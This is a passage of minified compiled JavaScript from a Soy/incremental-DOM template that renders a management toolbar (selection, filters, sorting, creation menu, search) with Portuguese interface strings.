"!goog.soy.data.SanitizedContent|null|string|undefined");var searchInputPlaceholder=soy.asserts.assertType(opt_data.searchInputPlaceholder==null||goog.isString(opt_data.searchInputPlaceholder)||opt_data.searchInputPlaceholder instanceof goog.soy.data.SanitizedContent,"searchInputPlaceholder",opt_data.searchInputPlaceholder,"!goog.soy.data.SanitizedContent|null|string|undefined");var searchValue=soy.asserts.assertType(opt_data.searchValue==null||goog.isString(opt_data.searchValue)||opt_data.searchValue instanceof
goog.soy.data.SanitizedContent,"searchValue",opt_data.searchValue,"!goog.soy.data.SanitizedContent|null|string|undefined");var selectable=soy.asserts.assertType(opt_data.selectable==null||goog.isBoolean(opt_data.selectable)||opt_data.selectable===1||opt_data.selectable===0,"selectable",opt_data.selectable,"boolean|null|undefined");var selectedItems=soy.asserts.assertType(opt_data.selectedItems==null||goog.isNumber(opt_data.selectedItems),"selectedItems",opt_data.selectedItems,"null|number|undefined");
var showAdvancedSearch=soy.asserts.assertType(opt_data.showAdvancedSearch==null||goog.isBoolean(opt_data.showAdvancedSearch)||opt_data.showAdvancedSearch===1||opt_data.showAdvancedSearch===0,"showAdvancedSearch",opt_data.showAdvancedSearch,"boolean|null|undefined");var showCreationMenu=soy.asserts.assertType(opt_data.showCreationMenu==null||goog.isBoolean(opt_data.showCreationMenu)||opt_data.showCreationMenu===1||opt_data.showCreationMenu===0,"showCreationMenu",opt_data.showCreationMenu,"boolean|null|undefined");
var showFiltersDoneButton=soy.asserts.assertType(opt_data.showFiltersDoneButton==null||goog.isBoolean(opt_data.showFiltersDoneButton)||opt_data.showFiltersDoneButton===1||opt_data.showFiltersDoneButton===0,"showFiltersDoneButton",opt_data.showFiltersDoneButton,"boolean|null|undefined");var showInfoButton=soy.asserts.assertType(opt_data.showInfoButton==null||goog.isBoolean(opt_data.showInfoButton)||opt_data.showInfoButton===1||opt_data.showInfoButton===0,"showInfoButton",opt_data.showInfoButton,"boolean|null|undefined");
var showSearch=soy.asserts.assertType(opt_data.showSearch==null||goog.isBoolean(opt_data.showSearch)||opt_data.showSearch===1||opt_data.showSearch===0,"showSearch",opt_data.showSearch,"boolean|null|undefined");var sortingOrder=soy.asserts.assertType(opt_data.sortingOrder==null||goog.isString(opt_data.sortingOrder)||opt_data.sortingOrder instanceof goog.soy.data.SanitizedContent,"sortingOrder",opt_data.sortingOrder,"!goog.soy.data.SanitizedContent|null|string|undefined");var sortingURL=soy.asserts.assertType(opt_data.sortingURL==
null||goog.isString(opt_data.sortingURL)||opt_data.sortingURL instanceof goog.soy.data.SanitizedContent,"sortingURL",opt_data.sortingURL,"!goog.soy.data.SanitizedContent|null|string|undefined");var totalItems=soy.asserts.assertType(opt_data.totalItems==null||goog.isNumber(opt_data.totalItems),"totalItems",opt_data.totalItems,"null|number|undefined");var viewTypes=soy.asserts.assertType(opt_data.viewTypes==null||goog.isArray(opt_data.viewTypes),"viewTypes",opt_data.viewTypes,"!Array\x3c{active: boolean, disabled: boolean, href: (!goog.soy.data.SanitizedContent|string), icon: (!goog.soy.data.SanitizedContent|string), label: (!goog.soy.data.SanitizedContent|string),}\x3e|null|undefined");
var attributes__soy114=function attributes__soy114(){if(elementClasses)incrementalDom.attr("class",elementClasses);if(id)incrementalDom.attr("id",id)};var isActive__soy116=selectedItems&&selectedItems>0;incrementalDom.elementOpenStart("div");attributes__soy114();incrementalDom.elementOpenEnd();if(isActive__soy116)$active({_handleActionItemClicked:_handleActionItemClicked,_handleInfoButtonClicked:_handleInfoButtonClicked,_handleQuickActionClicked:_handleQuickActionClicked,_handleSelectPageCheckboxChanged:_handleSelectPageCheckboxChanged,
actionItems:actionItems!=null?actionItems:[],selectedItems:selectedItems,showInfoButton:showInfoButton,spritemap:spritemap,totalItems:totalItems},opt_ijData);else $default({_handleClearResultsClick:_handleClearResultsClick,_handleCloseMobileSearchClick:_handleCloseMobileSearchClick,_handleCreationButtonClicked:_handleCreationButtonClicked,_handleCreationMenuItemClicked:_handleCreationMenuItemClicked,_handleCreationMenuMoreButtonClicked:_handleCreationMenuMoreButtonClicked,_handleFilterDoneButtonClick:_handleFilterDoneButtonClick,
_handleFilterItemClicked:_handleFilterItemClicked,_handleInfoButtonClicked:_handleInfoButtonClicked,_handleOpenMobileSearchClick:_handleOpenMobileSearchClick,_handleSearchSearchClick:_handleSearchSearchClick,_handleSelectPageCheckboxChanged:_handleSelectPageCheckboxChanged,_handleSortingButtonClicked:_handleSortingButtonClicked,_handleViewTypeClicked:_handleViewTypeClicked,_showSearchMobile:_showSearchMobile,contentRenderer:contentRenderer!=null?contentRenderer:"",creationMenu:creationMenu,customData:customData,
disabled:disabled,filterItems:filterItems,searchActionURL:searchActionURL,searchFormMethod:searchFormMethod,searchFormName:searchFormName,searchInputName:searchInputName,searchInputPlaceholder:searchInputPlaceholder,searchValue:searchValue,selectable:selectable,showAdvancedSearch:showAdvancedSearch,showCreationMenu:showCreationMenu!=null?showCreationMenu:true,showFiltersDoneButton:showFiltersDoneButton!=null?showFiltersDoneButton:true,showInfoButton:showInfoButton,showSearch:showSearch!=false,sortingOrder:sortingOrder,
sortingURL:sortingURL,spritemap:spritemap,viewTypes:viewTypes},opt_ijData);var isResultsBar__soy174=totalItems!=null&&(searchValue||filterLabels&&filterLabels.length>0);if(isResultsBar__soy174)$templateAlias3({_handleClearResultsClick:_handleClearResultsClick,clearResultsURL:clearResultsURL,events:{filterLabelCloseClicked:_handleFilterLabelCloseClicked},filterLabels:filterLabels!=null?filterLabels:[],ref:"resultsBar",searchValue:searchValue,spritemap:spritemap,totalItems:totalItems!=null?totalItems:
0},opt_ijData);incrementalDom.elementClose("div")};exports.render=$render;$render.Params;if(goog.DEBUG)$render.soyTemplateName="ClayManagementToolbar.render";var $active=function $active(opt_data,opt_ijData,opt_ijData_deprecated){opt_ijData=opt_ijData_deprecated||opt_ijData;var actionItems=soy.asserts.assertType(goog.isArray(opt_data.actionItems),"actionItems",opt_data.actionItems,"!Array\x3c?\x3e");var spritemap=soy.asserts.assertType(goog.isString(opt_data.spritemap)||opt_data.spritemap instanceof
goog.soy.data.SanitizedContent,"spritemap",opt_data.spritemap,"!goog.soy.data.SanitizedContent|string");var _handleActionItemClicked=opt_data._handleActionItemClicked;var _handleInfoButtonClicked=opt_data._handleInfoButtonClicked;var _handleQuickActionClicked=opt_data._handleQuickActionClicked;var _handleSelectPageCheckboxChanged=opt_data._handleSelectPageCheckboxChanged;var selectedItems=soy.asserts.assertType(opt_data.selectedItems==null||goog.isNumber(opt_data.selectedItems),"selectedItems",opt_data.selectedItems,
"null|number|undefined");var showInfoButton=soy.asserts.assertType(opt_data.showInfoButton==null||goog.isBoolean(opt_data.showInfoButton)||opt_data.showInfoButton===1||opt_data.showInfoButton===0,"showInfoButton",opt_data.showInfoButton,"boolean|null|undefined");var totalItems=soy.asserts.assertType(opt_data.totalItems==null||goog.isNumber(opt_data.totalItems),"totalItems",opt_data.totalItems,"null|number|undefined");var msg_1_2532519427604455359__soy3399="";var MSG_EXTERNAL_2532519427604455359='Selecionar\x20itens';
MSG_EXTERNAL_2532519427604455359=MSG_EXTERNAL_2532519427604455359.replace(/{(\d+)}/g,"\u0001$1\u0001");msg_1_2532519427604455359__soy3399+=MSG_EXTERNAL_2532519427604455359;incrementalDom.elementOpenStart("nav");incrementalDom.attr("class","management-bar management-bar-primary navbar navbar-expand-md navbar-nowrap");incrementalDom.elementOpenEnd();incrementalDom.elementOpenStart("div");incrementalDom.attr("class","container-fluid container-fluid-max-xl");incrementalDom.elementOpenEnd();incrementalDom.elementOpenStart("ul");
incrementalDom.attr("class","navbar-nav navbar-nav-expand");incrementalDom.elementOpenEnd();incrementalDom.elementOpenStart("li");incrementalDom.attr("class","nav-item");incrementalDom.elementOpenEnd();$templateAlias1({checked:true,events:{change:_handleSelectPageCheckboxChanged},indeterminate:selectedItems<totalItems,label:""+msg_1_2532519427604455359__soy3399,ref:"selectPageCheckbox",showLabel:false},opt_ijData);incrementalDom.elementClose("li");incrementalDom.elementOpenStart("li");incrementalDom.attr("class",
"nav-item");incrementalDom.elementOpenEnd();incrementalDom.elementOpenStart("span");incrementalDom.attr("class","navbar-text");incrementalDom.elementOpenEnd();var MSG_EXTERNAL_65349286544398424='\x7b0\x7d\x20de\x20\x7b1\x7d';MSG_EXTERNAL_65349286544398424=MSG_EXTERNAL_65349286544398424.replace(/{(\d+)}/g,"\u0001$1\u0001");var lastIndex_216=0,partRe_216=/\x01\d+\x01/g,match_216;do{match_216=partRe_216.exec(MSG_EXTERNAL_65349286544398424)||undefined;incrementalDom.text(goog.string.unescapeEntities(MSG_EXTERNAL_65349286544398424.substring(lastIndex_216,
match_216&&match_216.index)));lastIndex_216=partRe_216.lastIndex;switch(match_216&&match_216[0]){case "\u00011\u0001":soyIdom.print(totalItems);break;case "\u00010\u0001":soyIdom.print(selectedItems);break}}while(match_216);incrementalDom.text(" ");incrementalDom.elementOpenStart("span");incrementalDom.attr("class","navbar-breakpoint-down-d-none");incrementalDom.elementOpenEnd();var MSG_EXTERNAL_3758885073302240733='Artigos\x20Selecionados';MSG_EXTERNAL_3758885073302240733=MSG_EXTERNAL_3758885073302240733.replace(/{(\d+)}/g,
"\u0001$1\u0001");incrementalDom.text(goog.string.unescapeEntities(MSG_EXTERNAL_3758885073302240733));incrementalDom.elementClose("span");incrementalDom.elementClose("span");incrementalDom.elementClose("li");incrementalDom.elementClose("ul");var hasActionItems__soy229=actionItems.length>0;if(hasActionItems__soy229||showInfoButton){incrementalDom.elementOpenStart("ul");incrementalDom.attr("class","navbar-nav");incrementalDom.elementOpenEnd();if(showInfoButton){var msg_2_4279081882680795350__soy3401=
"";var MSG_EXTERNAL_4279081882680795350='Informação';MSG_EXTERNAL_4279081882680795350=MSG_EXTERNAL_4279081882680795350.replace(/{(\d+)}/g,"\u0001$1\u0001");msg_2_4279081882680795350__soy3401+=MSG_EXTERNAL_4279081882680795350;incrementalDom.elementOpenStart("li");incrementalDom.attr("class","nav-item");incrementalDom.elementOpenEnd();$templateAlias2({elementClasses:"nav-link nav-link-monospaced",events:{click:_handleInfoButtonClicked},icon:"info-circle-open",ref:"infoButton",spritemap:spritemap,
style:"unstyled",title:""+msg_2_4279081882680795350__soy3401},opt_ijData);incrementalDom.elementClose("li")}if(hasActionItems__soy229){var item256List=actionItems;var item256ListLen=item256List.length;for(var item256Index=0;item256Index<item256ListLen;item256Index++){var item256Data=item256List[item256Index];if(item256Data.quickAction&&item256Data.icon&&spritemap){incrementalDom.elementOpenStart("li");incrementalDom.attr("class","nav-item navbar-breakpoint-down-d-none");incrementalDom.attr("data-quick-action-index",
item256Index);incrementalDom.attr("data-onclick",_handleQuickActionClicked);incrementalDom.elementOpenEnd();if(item256Data.href!=null&&(!(item256Data.disabled!=null)||item256Data.disabled==false))$templateAlias9({elementClasses:"nav-link nav-link-monospaced",href:item256Data.href,icon:item256Data.icon,ref:"quickAction"+item256Index,spritemap:spritemap,title:item256Data.label},opt_ijData);else $templateAlias2({disabled:item256Data.disabled,elementClasses:"nav-link nav-link-monospaced",icon:item256Data.icon,
ref:"quickAction"+item256Index,spritemap:spritemap,style:"unstyled",title:item256Data.label},opt_ijData);incrementalDom.elementClose("li")}}incrementalDom.elementOpenStart("li");incrementalDom.attr("class","nav-item");incrementalDom.elementOpenEnd();$templateAlias8({events:{itemClicked:_handleActionItemClicked},items:actionItems,spritemap:spritemap,triggerClasses:"nav-link nav-link-monospaced"},opt_ijData);incrementalDom.elementClose("li")}incrementalDom.elementClose("ul")}incrementalDom.elementClose("div");
incrementalDom.elementClose("nav")};exports.active=$active;$active.Params;if(goog.DEBUG)$active.soyTemplateName="ClayManagementToolbar.active";var $creationMenu=function $creationMenu(opt_data,opt_ijData,opt_ijData_deprecated){opt_ijData=opt_ijData_deprecated||opt_ijData;var spritemap=soy.asserts.assertType(goog.isString(opt_data.spritemap)||opt_data.spritemap instanceof goog.soy.data.SanitizedContent,"spritemap",opt_data.spritemap,"!goog.soy.data.SanitizedContent|string");var _handleCreationButtonClicked=
opt_data._handleCreationButtonClicked;var _handleCreationMenuItemClicked=opt_data._handleCreationMenuItemClicked;var _handleCreationMenuMoreButtonClicked=opt_data._handleCreationMenuMoreButtonClicked;var creationMenu=soy.asserts.assertType(opt_data.creationMenu==null||goog.isObject(opt_data.creationMenu),"creationMenu",opt_data.creationMenu,"null|undefined|{caption: (!goog.soy.data.SanitizedContent|string), helpText: (!goog.soy.data.SanitizedContent|string), maxPrimaryItems: number, maxSecondaryItems: number, maxTotalItems: number, primaryItems: !Array\x3c{disabled: boolean, href: (!goog.soy.data.SanitizedContent|string), icon: (!goog.soy.data.SanitizedContent|string), label: (!goog.soy.data.SanitizedContent|string), separator: boolean,}\x3e, secondaryItems: !Array\x3c{disabled: boolean, href: (!goog.soy.data.SanitizedContent|string), icon: (!goog.soy.data.SanitizedContent|string), items: !Array\x3c{disabled: boolean, href: (!goog.soy.data.SanitizedContent|string), icon: (!goog.soy.data.SanitizedContent|string), label: (!goog.soy.data.SanitizedContent|string), separator: boolean,}\x3e, label: (!goog.soy.data.SanitizedContent|string), separator: boolean,}\x3e, viewMoreURL: (!goog.soy.data.SanitizedContent|string),}");
if(creationMenu&&(creationMenu.primaryItems&&creationMenu.primaryItems.length==1&&(!creationMenu.secondaryItems||creationMenu.secondaryItems.length==0)||creationMenu.secondaryItems&&creationMenu.secondaryItems.length==1&&(!creationMenu.primaryItems||creationMenu.primaryItems.length==0))){var item__soy309=creationMenu.primaryItems&&creationMenu.primaryItems[0]?creationMenu.primaryItems[0]:creationMenu.secondaryItems[0].items?creationMenu.secondaryItems[0].items[0]:creationMenu.secondaryItems[0];if(item__soy309.href)$templateAlias9({ariaLabel:item__soy309.label,
buttonStyle:"primary",elementClasses:"nav-btn nav-btn-monospaced",href:item__soy309.href,icon:"plus",spritemap:spritemap,title:item__soy309.label},opt_ijData);else $templateAlias2({elementClasses:"nav-btn nav-btn-monospaced",events:{click:_handleCreationButtonClicked},icon:"plus",ref:"creationMenu",spritemap:spritemap,title:item__soy309.label},opt_ijData)}else if(creationMenu&&creationMenu.primaryItems)$templateAlias4({caption:creationMenu.caption,events:{itemClicked:_handleCreationMenuItemClicked,
moreButtonClicked:_handleCreationMenuMoreButtonClicked},helpText:creationMenu.helpText,maxPrimaryItems:creationMenu.maxPrimaryItems,maxSecondaryItems:creationMenu.maxSecondaryItems,maxTotalItems:creationMenu.maxTotalItems,primaryItems:creationMenu.primaryItems,ref:"creationMenuDropdown",secondaryItems:creationMenu.secondaryItems,spritemap:spritemap,triggerClasses:"nav-btn nav-btn-monospaced",viewMoreURL:creationMenu.viewMoreURL},opt_ijData);else{var msg_3_7387635272539030076__soy3403="";var MSG_EXTERNAL_7387635272539030076=
'Novo';MSG_EXTERNAL_7387635272539030076=MSG_EXTERNAL_7387635272539030076.replace(/{(\d+)}/g,"\u0001$1\u0001");msg_3_7387635272539030076__soy3403+=MSG_EXTERNAL_7387635272539030076;$templateAlias2({elementClasses:"nav-btn nav-btn-monospaced",events:{click:_handleCreationButtonClicked},icon:"plus",ref:"creationMenu",spritemap:spritemap,title:""+msg_3_7387635272539030076__soy3403},opt_ijData)}};exports.creationMenu=$creationMenu;$creationMenu.Params;if(goog.DEBUG)$creationMenu.soyTemplateName=
"ClayManagementToolbar.creationMenu";var $default=function $default(opt_data,opt_ijData,opt_ijData_deprecated){opt_ijData=opt_ijData_deprecated||opt_ijData;var spritemap=soy.asserts.assertType(goog.isString(opt_data.spritemap)||opt_data.spritemap instanceof goog.soy.data.SanitizedContent,"spritemap",opt_data.spritemap,"!goog.soy.data.SanitizedContent|string");var _handleCloseMobileSearchClick=opt_data._handleCloseMobileSearchClick;var _handleCreationButtonClicked=opt_data._handleCreationButtonClicked;
var _handleCreationMenuItemClicked=opt_data._handleCreationMenuItemClicked;var _handleCreationMenuMoreButtonClicked=opt_data._handleCreationMenuMoreButtonClicked;var _handleFilterDoneButtonClick=opt_data._handleFilterDoneButtonClick;var _handleFilterItemClicked=opt_data._handleFilterItemClicked;var _handleInfoButtonClicked=opt_data._handleInfoButtonClicked;var _handleOpenMobileSearchClick=opt_data._handleOpenMobileSearchClick;var _handleSearchSearchClick=opt_data._handleSearchSearchClick;var _handleSelectPageCheckboxChanged=
opt_data._handleSelectPageCheckboxChanged;var _handleSortingButtonClicked=opt_data._handleSortingButtonClicked;var _handleViewTypeClicked=opt_data._handleViewTypeClicked;var _showSearchMobile=soy.asserts.assertType(opt_data._showSearchMobile==null||goog.isBoolean(opt_data._showSearchMobile)||opt_data._showSearchMobile===1||opt_data._showSearchMobile===0,"_showSearchMobile",opt_data._showSearchMobile,"boolean|null|undefined");var contentRenderer=soy.asserts.assertType(opt_data.contentRenderer==null||
goog.isString(opt_data.contentRenderer)||opt_data.contentRenderer instanceof goog.soy.data.SanitizedContent,"contentRenderer",opt_data.contentRenderer,"!goog.soy.data.SanitizedContent|null|string|undefined");var creationMenu=soy.asserts.assertType(opt_data.creationMenu==null||goog.isObject(opt_data.creationMenu),"creationMenu",opt_data.creationMenu,"null|undefined|{caption: (!goog.soy.data.SanitizedContent|string), helpText: (!goog.soy.data.SanitizedContent|string), maxPrimaryItems: number, maxSecondaryItems: number, maxTotalItems: number, primaryItems: !Array\x3c{disabled: boolean, href: (!goog.soy.data.SanitizedContent|string), icon: (!goog.soy.data.SanitizedContent|string), label: (!goog.soy.data.SanitizedContent|string), separator: boolean,}\x3e, secondaryItems: !Array\x3c{disabled: boolean, href: (!goog.soy.data.SanitizedContent|string), icon: (!goog.soy.data.SanitizedContent|string), items: !Array\x3c{disabled: boolean, href: (!goog.soy.data.SanitizedContent|string), icon: (!goog.soy.data.SanitizedContent|string), label: (!goog.soy.data.SanitizedContent|string), separator: boolean,}\x3e, label: (!goog.soy.data.SanitizedContent|string), separator: boolean,}\x3e, viewMoreURL: (!goog.soy.data.SanitizedContent|string),}");
var customData=opt_data.customData;var disabled=soy.asserts.assertType(opt_data.disabled==null||goog.isBoolean(opt_data.disabled)||opt_data.disabled===1||opt_data.disabled===0,"disabled",opt_data.disabled,"boolean|null|undefined");var filterItems=soy.asserts.assertType(opt_data.filterItems==null||goog.isArray(opt_data.filterItems),"filterItems",opt_data.filterItems,"!Array\x3c{active: boolean, checked: boolean, disabled: boolean, inputName: (!goog.soy.data.SanitizedContent|string), inputValue: (!goog.soy.data.SanitizedContent|string), items: !Array\x3c{active: boolean, checked: boolean, disabled: boolean, inputName: (!goog.soy.data.SanitizedContent|string), inputValue: (!goog.soy.data.SanitizedContent|string), label: (!goog.soy.data.SanitizedContent|string), separator: boolean, type: (!goog.soy.data.SanitizedContent|string),}\x3e, label: (!goog.soy.data.SanitizedContent|string), separator: boolean, type: (!goog.soy.data.SanitizedContent|string),}\x3e|null|undefined");
var searchActionURL=soy.asserts.assertType(opt_data.searchActionURL==null||goog.isString(opt_data.searchActionURL)||opt_data.searchActionURL instanceof goog.soy.data.SanitizedContent,"searchActionURL",opt_data.searchActionURL,"!goog.soy.data.SanitizedContent|null|string|undefined");var searchFormMethod=soy.asserts.assertType(opt_data.searchFormMethod==null||goog.isString(opt_data.searchFormMethod)||opt_data.searchFormMethod instanceof goog.soy.data.SanitizedContent,"searchFormMethod",opt_data.searchFormMethod,
"!goog.soy.data.SanitizedContent|null|string|undefined");var searchFormName=soy.asserts.assertType(opt_data.searchFormName==null||goog.isString(opt_data.searchFormName)||opt_data.searchFormName instanceof goog.soy.data.SanitizedContent,"searchFormName",opt_data.searchFormName,"!goog.soy.data.SanitizedContent|null|string|undefined");var searchInputName=soy.asserts.assertType(opt_data.searchInputName==null||goog.isString(opt_data.searchInputName)||opt_data.searchInputName instanceof goog.soy.data.SanitizedContent,
"searchInputName",opt_data.searchInputName,"!goog.soy.data.SanitizedContent|null|string|undefined");var searchInputPlaceholder=soy.asserts.assertType(opt_data.searchInputPlaceholder==null||goog.isString(opt_data.searchInputPlaceholder)||opt_data.searchInputPlaceholder instanceof goog.soy.data.SanitizedContent,"searchInputPlaceholder",opt_data.searchInputPlaceholder,"!goog.soy.data.SanitizedContent|null|string|undefined");var searchValue=soy.asserts.assertType(opt_data.searchValue==null||goog.isString(opt_data.searchValue)||
opt_data.searchValue instanceof goog.soy.data.SanitizedContent,"searchValue",opt_data.searchValue,"!goog.soy.data.SanitizedContent|null|string|undefined");var selectable=soy.asserts.assertType(opt_data.selectable==null||goog.isBoolean(opt_data.selectable)||opt_data.selectable===1||opt_data.selectable===0,"selectable",opt_data.selectable,"boolean|null|undefined");var showAdvancedSearch=soy.asserts.assertType(opt_data.showAdvancedSearch==null||goog.isBoolean(opt_data.showAdvancedSearch)||opt_data.showAdvancedSearch===
1||opt_data.showAdvancedSearch===0,"showAdvancedSearch",opt_data.showAdvancedSearch,"boolean|null|undefined");var showCreationMenu=soy.asserts.assertType(opt_data.showCreationMenu==null||goog.isBoolean(opt_data.showCreationMenu)||opt_data.showCreationMenu===1||opt_data.showCreationMenu===0,"showCreationMenu",opt_data.showCreationMenu,"boolean|null|undefined");var showFiltersDoneButton=soy.asserts.assertType(opt_data.showFiltersDoneButton==null||goog.isBoolean(opt_data.showFiltersDoneButton)||opt_data.showFiltersDoneButton===
1||opt_data.showFiltersDoneButton===0,"showFiltersDoneButton",opt_data.showFiltersDoneButton,"boolean|null|undefined");var showInfoButton=soy.asserts.assertType(opt_data.showInfoButton==null||goog.isBoolean(opt_data.showInfoButton)||opt_data.showInfoButton===1||opt_data.showInfoButton===0,"showInfoButton",opt_data.showInfoButton,"boolean|null|undefined");var showSearch=soy.asserts.assertType(opt_data.showSearch==null||goog.isBoolean(opt_data.showSearch)||opt_data.showSearch===1||opt_data.showSearch===
0,"showSearch",opt_data.showSearch,"boolean|null|undefined");var sortingOrder=soy.asserts.assertType(opt_data.sortingOrder==null||goog.isString(opt_data.sortingOrder)||opt_data.sortingOrder instanceof goog.soy.data.SanitizedContent,"sortingOrder",opt_data.sortingOrder,"!goog.soy.data.SanitizedContent|null|string|undefined");var sortingURL=soy.asserts.assertType(opt_data.sortingURL==null||goog.isString(opt_data.sortingURL)||opt_data.sortingURL instanceof goog.soy.data.SanitizedContent,"sortingURL",
opt_data.sortingURL,"!goog.soy.data.SanitizedContent|null|string|undefined");var viewTypes=soy.asserts.assertType(opt_data.viewTypes==null||goog.isArray(opt_data.viewTypes),"viewTypes",opt_data.viewTypes,"!Array\x3c{active: boolean, disabled: boolean, href: (!goog.soy.data.SanitizedContent|string), icon: (!goog.soy.data.SanitizedContent|string), label: (!goog.soy.data.SanitizedContent|string),}\x3e|null|undefined");incrementalDom.elementOpenStart("nav");incrementalDom.attr("class","management-bar management-bar-light navbar navbar-expand-md");
incrementalDom.elementOpenEnd();var onlySearch__soy404=showSearch&&!creationMenu&&!selectable&&!filterItems&&!sortingOrder&&!viewTypes;incrementalDom.elementOpenStart("div");incrementalDom.attr("class","container-fluid container-fluid-max-xl");incrementalDom.elementOpenEnd();incrementalDom.elementOpenStart("ul");incrementalDom.attr("class","navbar-nav");incrementalDom.elementOpenEnd();if(selectable){var msg_4_2532519427604455359__soy3405="";var MSG_EXTERNAL_2532519427604455359='Selecionar\x20itens';
MSG_EXTERNAL_2532519427604455359=MSG_EXTERNAL_2532519427604455359.replace(/{(\d+)}/g,"\u0001$1\u0001");msg_4_2532519427604455359__soy3405+=MSG_EXTERNAL_2532519427604455359;incrementalDom.elementOpenStart("li");incrementalDom.attr("class","nav-item");incrementalDom.elementOpenEnd();$templateAlias1({disabled:disabled,events:{change:_handleSelectPageCheckboxChanged},label:""+msg_4_2532519427604455359__soy3405,ref:"selectPageCheckbox",showLabel:!filterItems&&!sortingOrder&&!showSearch},opt_ijData);incrementalDom.elementClose("li")}if(filterItems){var msg_5_6608890834230007808__soy3407=
"";var MSG_EXTERNAL_6608890834230007808='Finalizado';MSG_EXTERNAL_6608890834230007808=MSG_EXTERNAL_6608890834230007808.replace(/{(\d+)}/g,"\u0001$1\u0001");msg_5_6608890834230007808__soy3407+=MSG_EXTERNAL_6608890834230007808;var filtersTrigger__soy441=function filtersTrigger__soy441(){incrementalDom.elementOpenStart("span");incrementalDom.attr("class","navbar-breakpoint-down-d-none");incrementalDom.elementOpenEnd();var MSG_EXTERNAL_4557218837305114639='Filter\x20and\x20Order';
MSG_EXTERNAL_4557218837305114639=MSG_EXTERNAL_4557218837305114639.replace(/{(\d+)}/g,"\u0001$1\u0001");incrementalDom.text(goog.string.unescapeEntities(MSG_EXTERNAL_4557218837305114639));$templateAlias7({elementClasses:"inline-item inline-item-after",spritemap:spritemap,symbol:"caret-bottom"},opt_ijData);incrementalDom.elementClose("span");incrementalDom.elementOpenStart("span");incrementalDom.attr("class","navbar-breakpoint-d-none");incrementalDom.elementOpenEnd();$templateAlias7({spritemap:spritemap,
symbol:"filter"},opt_ijData);incrementalDom.elementClose("span")};incrementalDom.elementOpenStart("li");incrementalDom.attr("class","dropdown nav-item");incrementalDom.elementOpenEnd();var doneString__soy449="";doneString__soy449+=msg_5_6608890834230007808__soy3407;$templateAlias5({button:showFiltersDoneButton?{label:doneString__soy449}:null,disabled:disabled,events:{buttonClicked:_handleFilterDoneButtonClick,itemClicked:_handleFilterItemClicked},items:filterItems,label:filtersTrigger__soy441,ref:"filtersDropdown",
spritemap:spritemap,triggerClasses:"nav-link"},opt_ijData);incrementalDom.elementClose("li")}if(sortingOrder){incrementalDom.elementOpenStart("li");incrementalDom.attr("class","nav-item");incrementalDom.elementOpenEnd();var sortingClasses__soy472="";sortingClasses__soy472+="nav-link nav-link-monospaced";sortingClasses__soy472+=sortingOrder=="desc"?" order-arrow-down-active":" order-arrow-up-active";if(sortingURL&&!disabled){var param500="";if(sortingOrder=="desc"){var msg_6_8007904845243402148__soy3409=
"";var MSG_EXTERNAL_8007904845243402148='Ascendente';MSG_EXTERNAL_8007904845243402148=MSG_EXTERNAL_8007904845243402148.replace(/{(\d+)}/g,"\u0001$1\u0001");msg_6_8007904845243402148__soy3409+=MSG_EXTERNAL_8007904845243402148;param500+=msg_6_8007904845243402148__soy3409}else{var msg_7_8583825692753174768__soy3411="";var MSG_EXTERNAL_8583825692753174768='Descendente';MSG_EXTERNAL_8583825692753174768=MSG_EXTERNAL_8583825692753174768.replace(/{(\d+)}/g,"\u0001$1\u0001");
msg_7_8583825692753174768__soy3411+=MSG_EXTERNAL_8583825692753174768;param500+=msg_7_8583825692753174768__soy3411}$templateAlias9({elementClasses:sortingClasses__soy472,events:{click:_handleSortingButtonClicked},href:sortingURL,icon:"order-arrow",ref:"sortingButton",spritemap:spritemap,title:param500},opt_ijData)}else{var msg_8_5827443239842051713__soy3413="";var MSG_EXTERNAL_5827443239842051713='Pedido';MSG_EXTERNAL_5827443239842051713=MSG_EXTERNAL_5827443239842051713.replace(/{(\d+)}/g,
"\u0001$1\u0001");msg_8_5827443239842051713__soy3413+=MSG_EXTERNAL_5827443239842051713;$templateAlias2({disabled:disabled,elementClasses:sortingClasses__soy472,events:{click:_handleSortingButtonClicked},icon:"order-arrow",ref:"sortingButton",spritemap:spritemap,style:"unstyled",title:""+msg_8_5827443239842051713__soy3413},opt_ijData)}incrementalDom.elementClose("li")}incrementalDom.elementClose("ul");if(showSearch){var searchClasses__soy535="";searchClasses__soy535+="navbar-form navbar-form-autofit";
searchClasses__soy535+=!onlySearch__soy404?" navbar-overlay navbar-overlay-sm-down"+(_showSearchMobile?" show":""):"";incrementalDom.elementOpenStart("div");incrementalDom.attr("class",searchClasses__soy535);incrementalDom.elementOpenEnd();var param560=function param560(){$searchInput({_handleCloseMobileSearchClick:_handleCloseMobileSearchClick,_handleSearchSearchClick:_handleSearchSearchClick,contentRenderer:contentRenderer,disabled:disabled&&!searchValue,onlySearch:onlySearch__soy404,searchInputName:searchInputName,
searchInputPlaceholder:searchInputPlaceholder,searchValue:searchValue,showAdvancedSearch:showAdvancedSearch,spritemap:spritemap},opt_ijData)};soy.$$getDelegateFn(soy.$$getDelTemplateId("ClayManagementToolbar.SearchForm.idom"),contentRenderer,false)({_handleCloseMobileSearchClick:_handleCloseMobileSearchClick,_handleSearchSearchClick:_handleSearchSearchClick,customData:customData,disabled:disabled&&!searchValue,onlySearch:onlySearch__soy404,searchActionURL:searchActionURL,searchFormMethod:searchFormMethod,
searchFormName:searchFormName,searchInput:param560,searchInputName:searchInputName,searchValue:searchValue,spritemap:spritemap},opt_ijData);incrementalDom.elementClose("div")}incrementalDom.elementOpenStart("ul");incrementalDom.attr("class","navbar-nav");incrementalDom.elementOpenEnd();if(showSearch&&!onlySearch__soy404){incrementalDom.elementOpenStart("li");incrementalDom.attr("class","nav-item navbar-breakpoint-d-none");incrementalDom.elementOpenEnd();$templateAlias2({disabled:disabled,elementClasses:"nav-link nav-link-monospaced",
events:{click:_handleOpenMobileSearchClick},icon:"search",spritemap:spritemap,style:"unstyled"},opt_ijData);incrementalDom.elementClose("li")}if(showInfoButton){var msg_9_4279081882680795350__soy3415="";var MSG_EXTERNAL_4279081882680795350='Informação';MSG_EXTERNAL_4279081882680795350=MSG_EXTERNAL_4279081882680795350.replace(/{(\d+)}/g,"\u0001$1\u0001");msg_9_4279081882680795350__soy3415+=MSG_EXTERNAL_4279081882680795350;incrementalDom.elementOpenStart("li");incrementalDom.attr("class",
